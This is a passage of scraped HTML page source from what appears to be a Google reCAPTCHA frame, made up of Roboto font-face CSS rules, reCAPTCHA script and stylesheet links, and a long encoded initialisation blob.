  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Ubn14jBCJpLrEdRCH5zt6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Ubn14jBCJpLrEdRCH5zt6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ubn14jBCJpLrEdRCH5zt6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrN4H8Khwp/CrhMcA8OZw60zw7rDuxrCmsOXB8KlE8OZA0/DsRDCosOKw7zCtQQwecOcw6jCl8O2KU/DusOrwrYDwpjDlsOvOMOSw6jCoMKtwqXCrMOtw7TCq8OHc8Oow6/Dr0x2IkHCh8KTw5TDosOdCyY1FsKlZkxIwr8ww6rDtMOGwrPCo2vCpVIDw6FPM8KaA8OqQMKLwoA6w7bDsV4ww7lMw6vCvsKvw6o/w5xbwqbDucKLWjgEwrRzPMK6VMOvdMO/UjTDnSk5SsOxwqTCpMO9wr0RwqYYwrBvwqF+wrUSb0fDhiVjUinCssKaw5EjM8OHwroGw6PCmTbCtQpxw4nCuMOTwrk7w4c/IMOMwpsLJVNHd8KLSBzDliLCp8OmwpBgwp1kwpHCuUjCsiQ+TkAvMsO/w63Cv8Oswr1Nc38Uw5s/JhLDiUwfa3E9w6Ncw4ceDMK2MMKAP3jCvcKzUcOVDMK5YGjDiW1/[base64]/CqFhda8K9I8OSeMKhGsOUw5LCgF/CgMKeYnUzwoBzC8OyP20TJ8KjM8O1w5bDjcKmw4HCvsOIF8KQZDhBw6jCrsKzw6hswpDDl3LCgsOfwpvCt1nCtATDtFwKw5XCr0VRw5nCsRzDqFJ7wqfDi2nDnMOYdk/CncO3wpNja8K5BXArEsKSw4R9w53Dv8KZw5jCgRs7b8O0w6/DlcKJwqxAwqoxVMK9c1XDr0jDuMKXwp/Cp8KQwpZVwoTDmm/CsB/CmMK+w5BZRHFIREvCln7CvTnCscKpwo3DqcORDsOqRMOzwpkyK8KLwoB1w7FlwpBxwoJ6K8Oxw7rCkjHCocKXcWcgJcKFwobDghdNwpNlW8KTEsOTbyzCkXB2MEPCuzR/w4Y4UcKuA8Kuw6bDqX3CpSjDpMKrT8OlwrDCtV/CgkzCoG/CnSpKG8KMwr/CjCY/wqFPw63CvUdQPlwqFCArwpzDszPDv8OHWjLCucOeSCh8wqItwp5gwp9wwpXDvEwZw7PDvgHCj8OtNFvCoBMDwqjChBYxJ1TCnyswYMO1aEbCkEErw4rDusKTwogDZWXCq0MbNsKwC8O/wqnDmBTCqGfDlcO4VMKrw7TChcOrw7NFBQ/DucKLHcKUw4JkB8O8w709wrLCr8KuEsKLw7Ahw4oROsOwZUjCgMOewrZDw7/CjMKOw7nDocOlHTPDiMKiPhXCi1DDtEDCgMKIw6sAT8ODdDtkBQdaCXkpwoLCsQo+w4DDn0jDjMOMwqcyw5rCiUATdiXCuGo1O2bDqhdsw7cvCRfCi8KNwovCiRl+w5FPw4LDtMK7woXCjFHCi8OTw7kEwrPCosKzUMKpHCU4w54dMMKVQMK/XgtRdsKUwr/CkgzDhQRkw75hBcK9w4HDucKBw7xdTsOCw6zCgwLDgFAFdUIhw41BXX3CpMKrw5RPMjUbXEQOwr1yw5o1I8KPGhd1wrIIw5UxXRfCusKiwrdPw7HDqHpfXcOLaU1RQcOtwpHDgMK+LcKhLMOVesKNw54/KHB/wqJuGGPCjyjCt8KUw4gGwrcswo0fJ3XChsKBWgonwo7Dq8OAwrEewqHDpsO/w4lrWCgdw7Uvw7bCgsK7WsOhwogvd8Ktw75RCcOuw71mCGLCsnXCrTzClsK+VcOqw6DDsDN7w6ouw5Iowol0w7JFwoU8wrsIw6zCoB/CixrDgB/ChHlpwptlT8Krwp1wCxVDGDZYw4x/wotFwq7CkWlDVsKnbsKWbsOaw4bCn2scNMOUwqLDpcKlw5LCj8Ouw4rDtV92wpEVAw3Dk8K3wrZAB8KSQ3B3woY8bMOcwonCojg1wqXDvTrDrsKew51KJRHCnMOiwoIqR2rDjMOCWcKXfsO3w5JXw7ATM07Dh8OHHMKzIcOGKD3DplsswoXCs8OSMh3CsmDCqHROw5/[base64]/BAzCgMO7FMK5wrw5e8KJw6Mtw7rDssKaw43DmMO7wobCmcKyTHrCgSkJwrjDrDDCk0PCrsKXK8Osw7JcDsKmw6t1WMO8w6ZYVEUkw5djwqzCicKPw4vDu8O3UToXfMOXwrPClWrCncOwVMKZwpvDicOBw5/ChhrDmsOcwrhpLcOzBnYwE8OPBGDDuVsTeMO7GMKDwr5JLsOSwr/CpiENG18ow7YlwrvDgsO/[base64]/[base64]/cMK7UEFFT38gXMKcw5whJjXCiMKWe8KNTcKMwpjCqcKKwqFvPMK6M8K2BWxCa8KvfMKgOMKtwrVKM8Oow7fDvcOFdCjDqVPDnMKcNsOBwoIEw7HDlcO/w6rCqMKJCm/DrMK8DWzDuMKrw6DCisOeYXXCs8KxX8KawqkFwojCtMKSZD/CrlpCRMKSwpDDvz/[base64]/bG/Dly5CQ8KbwrrCg8Kxw5cuEHlcwogQWwPCgU5LwqJGwrdQwrjCqnXDqsO6wq/[base64]/ThfDpwHCm8KPVwRQIg4kU8KBw653wpNRKjbDlWRFw6DCkQtuwqzCgTTDoMOtcgxewpwpWG4ew6RDccKXXsOAw7ksLsOsHynCqVYNOjnDtcKXKsO2VwkXTlvDoMOKJkbCrlnCnHrDr0USwrnDv8OcJMOyw4/[base64]/w4LDnSBMHsKFwqLCtgvClMKofX1MX8O9J8K5wpFbOcKQwqIPZGd4w581woMNw63CoCrDkMK5Glknwokdw51FwqwGw70KKMKTVcK4EcOewogTw5M4wqzDojt1wotuwq3ClC/CnhYCVx98w6NfCMKnwobCo8OMwqjDqMKaw4EZwo4xw6k0w6Fkw5TCsF/[base64]/Ct3TDpBrCkFbCscKbTMOTwpISSsKuZGXDssOawpjDtH4WYcOWwqrDoi/[base64]/Cv8Oiw7h7wpttSwfDmMKka0/CszNBwqA7dMKDwq3CiMKKw5LDiMOCw50twpIKw5bDhsKAdsKkwrPDnWlMFkDCgcOKw4pdw5sWwrcQwq3CmDATTDgeAGRnSsOlS8Ooc8KhwqPCk8K/bcOAw7RywoVnw58dGijDpRo9ayXCjU/[base64]/a8KVw5zDv8O/wobCmsOWYxrCvsO/w4bCtA8bwrB3wr/DkAfDpHvDksO0w6HCp14nf0pSwpl2PRzDhl3DgmtsCVRzNsKWfsK8wpfCkEgUHRfCk8KGw7zDpBHDqsKCw6fCgwMbw7FHY8OrGQ9PScOnXMO+wrHCoyHCkGoLEXjCocKOEk9Zd3tzw4TDt8OPE8OIw6sIw5sAAlhRRcKtYMKAw63DlsKHHsKXwpc5wq/DpQLDpcO3w5rDkAQMw7Qfw47Ct8K5BTQlIcOuGMKzf8Onwpkkw5kDKXrDplYgScO0wrwwwoXDojTCpxDDkhXCvMOVw5XCocO+fjMBcMOVw7fCsMOow5/Co8O5EmPCnHXDt8OoXsKpw6lkwqPCs8O/wppCw4xMYhUnw7bCk8O2I8OMw55awqbDkGTClTPClMOkwqvDgcOQYMK6wpJwwqzDscOQwo92woPDhCvDphrDgmETwozCqjvCqDRKe8K2XcORw5IKw7bDg8OgV8OiA15sb8Oyw6XDs8OSw6nDucKCwo/CjsOtOsK2QD/CihLDvcODwrfCnsOFwo/Dl8KCN8Ouwp4LSFYyIAXDs8KkP8O0wpMvw5pbwr/CgcKgwrJJw7nDj8KhUsKZw5VBw40uE8KgUgLDu0fClWIXw5fCoMK4Mi7ChFdTEkjCmMKIQsOuwpJ8w4/[base64]/DunXDtTVcw5/DpHTDvnrCqMOZw4zCsCg+cXHDkcOvw6Vhwq1QJ8KwFkDCnMKtwqvDnh0jJG/DpsK7w4BVMwHCjcOkwoIAw4bDrMOKImNFHcOgw4sqwq/[base64]/[base64]/[base64]/wqfDs8OsYgBqworCuWzCosKqwpQqTMKTw5bDtMOYMAzDq8OZTS3Dm2Y/[base64]/w5xSw4HCjcOPwr0Hw4TDssKAwrPDrcKdFcOzw4gTQXlgY8KLZnvCqEjCuRLDqcKvJ1chwrpdw6YMw6/[base64]/Cr8KRZ8OYw5nDrH/DhcKTw5vCrE43w5TCjWbCsMOZw7NDYcKTLsOQw4jDrm5IA8OYw7s3DsKAwpl4woJ9eW13wrzCvMOVwpwuX8O8w5bCjw1fQ8Kxw6MGEcOvwqRNIsKiwrzCoDXDgsOvE8OJN0fDqj8Kw6vCm0/DqzgRw4RnbiE2eRxyw7BSSDNdw4LDog9aGMOYYcOgVglVAkHDsMKOw7cQwpTDkUhHwpLCuyl0S8KkScK5ck/Ct3XDp8KsH8KBwpXDhsOYGcKuQcKxMTsbw610w6fCkiVWf8ODwo0vwp7Cs8OPHwjDrcOVwrJzAX/CmmV1woXDgE/DusKjP8ORW8OqXsO6BhPDsUIrF8KOZsOhwoTDmw5VCMOawphKMBjCm8KfwoPCgMOASRBOwo7CumDCpQQ1w753w7ccwrTDgSMow4NdwolJw4rDncKSwrtkSDxaIC4nP3XDpH/CsMOYw7NVw5p3VsOOwpd/GyYcw4dZw4rDtcKNwrJQMkTDrcKxCcOITcKjw7/Ch8OyRx/DqyN1YMKVesKYwovCpWIoASg7BMOkWcKgWcKVwotwwrTCk8KPMHzCmcKJwpwRwq4+w5zCsW0gw540fA8Sw5nCh3k1PUUCw7/DkXhHf2/Dm8OQVj7DqsOfwpQww7dGe8O3UgFafMOiK15xw41QwqAIw6TDqcK3wq89PzYEwpJwLsKWwq7CnHtDVxtVwrYaCXDDqMKtwoRFw7cwwo/[base64]/E8O6w6LDlcOITyxow4DDqCsSw4tfFsKue8KGwrrCjFPCmcOTccKqwo9FEwDDs8OOw7lhw406w7vCnMOTbsKabipIScKiw7bCscOQwqkZfMOcw6XCjcKwV1BBcsK3w6Eewpw4aMOnw5wqw6QcZMOgw6QrwrZnFMOlwqE+w53Drx3CrVbCocKaw50Zwr3Dlx/DlVpDVMK6w61Owq7CrsK6w73Crm3DkMK/w6Z6Xw/Dh8OHw6PDnnbDlsO+wp3DqB/CkcOrYcOyZDJsGEfDoTDCmsKzTsKrBsK1W0lXbydHw4cQw5vCuMKKLcK3KMKAw78hciJ0wpJHLj3ClypYaQTCohDCosKcwrHDlMOTw6BKHGjDlMOUw6HDsWEKwqQ2UMKfw7jDkCrCpS9RCcKGw7Y6YwAlAsO6BcKbAhTCg13DmR4cw73Dn052wpvCiiJsw5/Clw0sd0UHFH7DkcKCABcqeMKKeFcIwpNOcip4bA5mSkQrw4nDk8Kmwp3DsGnDvh5Iwqc6w5DChX7Cv8OYw5QzAyBMOMOCw5/Cn0tlw4TDqcKFSVLCmMOIEcKRwrFSwovDomIbTTAuPkLCklogDMOPwr48w6hpwrFNwqvCtsOlw4V2UQw5H8Khw4p+f8KZIsOCDwHDoXgIw4rCuGTDisKvd2DDv8Onw57Cp1olwpzDmcKlX8Oywo/Dk2IlKCDCkMKFw6rCvcKfJAdxYTIZRcKrwp7Cg8KNw5DCvlLDkwXDhMKAw4fDmVpLa8K2aMO0aAxiUcOWw7s3w4cLEW7CpMOQW2N5KsKlwo3Crhh6w4dGAmcZYEvDr0DCrMK9wpXDocOEJlTDisKMwpTCmcK/HAEZKQPCq8OjV3XClAEfwpVVw4FlN1LCpcOLw6ZUCDJ0CMK4w4VqD8Krw59LGEBAKSfDs2IsU8OLwqpiwo3CpyXCm8Ocwp1UU8KoZ2FaI01/[base64]/DkBLCnDINDMKqwq7CrsKmw6vDqcO+w6bDr8Kaw5zCo8K3w4hIw6pMD8OATMKXw45Bwr/CkwJXGnYXNsOaFDxxaMKoMiDDmBViVU0BwoLCm8Oow73CsMKnNsOvd8KdP1B6w41kwp7CnFUaT8KhUBvDpFXCmcKwFyrCp8KWBMOJcg1lMsO2LsOrZWvDvTxtwq41wocjXsO5w5rCn8KAwrLCpMOOw5Ucw69lw5/ChX/CksOewoHChx3CpcO3woQIfcKLCDDCicOhEcKxdsK5wrHCvTDCiMKda8KaDRwrw6vCqsKbw5EZJcK9w7PCo1TDvMKJO8Kgw5Yqwq7CosO2w73DhjcYw5V7w53Dl8OMKsKjw6/Cn8KgCsO9Mg5Zw4QYwpF/wpHDiSLDq8OSAitSw4LDhsK4SwIYw5HChsOHw5k8wrrDn8Ouwp/[base64]/DlcK2w682fXfCm8Kgw6XDgMKUwrXCihcswq9kw6zDv0jDq8OqTE1SKEEcw6ZIVcKpw5EwXCjDqcK6wqvDu3wHQsKDCMKBw5skw4ZPKcKUDEzDqHMVWcOgwohewrQnTW1VwqAydxfCjinDnsKQw7V+HMKBWkTDoMOKw6/CjR3CkMOSw7rDusOpGsOOC3HChsKZw6LCujUPS3XDn1XCmzXDvcKrK0NZWMOOH8OuDGgdWDA3w610ZwjCpnBaL0ZpMMO7ZiPClMOgwp/DoSQEPsOiSSPCuxXDn8KsJWtRwodYBnHCryc4w7TDjUvDjsKPRnjDtMOCw58fRMOxAsO3OGzCiQ4jwoXDhjnCi8KUw5vDtcKMKmxawphrw5A7dcKSEcOnwrbCo2JYwqfDlzEPw7DCiV3CgHsbwpc/[base64]/DkMOFRCvDh0Q+EipeK3DCsG/[base64]/CpX8UX8Kww6PCkhp+QEXCuwFJXMOlAsOzai7DhcO4dcKIwpEWwpHDqxjDozd1GC14LUbDi8OxKkzDq8KIDcKRMzp8C8KFw7BFdsKNw6Vow5bChDvCqcOFbjLCuBnDmWDDk8KQw4prY8KBwoLDocO6MMKDw5/Dt8OJw7ZYwofDlsK3HzMOwpDDnicYYi/[base64]/Cj8OKFcK1wqrDphLDgsKbbsOoMmBcNgxhBcKYwrfClgnCo8OwIMOVw67Cp0PDosO6wpM5wpkKwr05HsKUbATDgsKww5vCocODw6w6w5UJOjvCiyAbYsOnw53Cq37DoMOkcMO2acKgwopdw6PDnVzDtw15XsKLWsOFElJiMMKzO8Oawp0BHMO/c1DDq8OAw6bDlMKTQ2fDhVMsTsKdJ3fDnMOPw68gw6l/ZxkAQ8KcC8Kpw6HCucOtw4bCj8Ocw7PDlX/Dp8KSw5BAOh7CjBLCtMKpU8KV